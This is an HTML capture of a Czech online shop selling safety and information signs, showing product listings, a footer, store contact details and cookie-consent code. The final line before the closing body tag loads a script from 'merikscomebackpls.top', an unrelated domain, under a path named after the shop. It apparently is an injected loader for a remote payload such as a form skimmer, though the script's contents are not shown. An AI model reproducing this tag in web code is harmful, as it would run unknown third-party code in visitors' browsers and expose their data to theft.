  <article class="product-miniature js-product-miniature" data-id-product="1128" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/1128-cedule-nebezpeci-stisku-ruky-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/3547-home_default/cedule-nebezpeci-stisku-ruky-1.jpg"
                alt="Cedule NEBEZPEČÍ STISKU RUKY 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/3547-large_default/cedule-nebezpeci-stisku-ruky-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/1128-cedule-nebezpeci-stisku-ruky-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/1128-cedule-nebezpeci-stisku-ruky-1.html">Cedule NEBEZPEČÍ STISKU RUKY 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  150 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1128" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="678" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/678-cedule-prostor-monitorovan-se-zaznamem-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2057-home_default/cedule-prostor-monitorovan-se-zaznamem-1.jpg"
                alt="Cedule PROSTOR MONITOROVÁN..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2057-large_default/cedule-prostor-monitorovan-se-zaznamem-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/678-cedule-prostor-monitorovan-se-zaznamem-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/678-cedule-prostor-monitorovan-se-zaznamem-1.html">Cedule PROSTOR MONITOROVÁN...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  150 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="678" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="588" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/588-cedule-biologicke-riziko-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1788-home_default/cedule-biologicke-riziko-1.jpg"
                alt="Cedule BIOLOGICKÉ RIZIKO 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1788-large_default/cedule-biologicke-riziko-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/588-cedule-biologicke-riziko-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/588-cedule-biologicke-riziko-1.html">Cedule BIOLOGICKÉ RIZIKO 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  150 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="588" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="714" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/714-cedule-tady-hlidam-ja-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2165-home_default/cedule-tady-hlidam-ja-1.jpg"
                alt="Cedule TADY HLÍDÁM JÁ 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2165-large_default/cedule-tady-hlidam-ja-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/714-cedule-tady-hlidam-ja-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/714-cedule-tady-hlidam-ja-1.html">Cedule TADY HLÍDÁM JÁ 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="714" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/2030-large_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
                              alt="Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Cedule s motivem <b>ZÁKAZ KOUŘENÍ V CELÉM AREÁLU </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/2030-large_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/2030-home_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
                                              alt="Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/2028-large_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/2028-home_default/cedule-zakaz-koureni-v-celem-arealu-2.jpg"
                                              alt="Cedule ZÁKAZ KOUŘENÍ V CELÉM AREÁLU 2"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>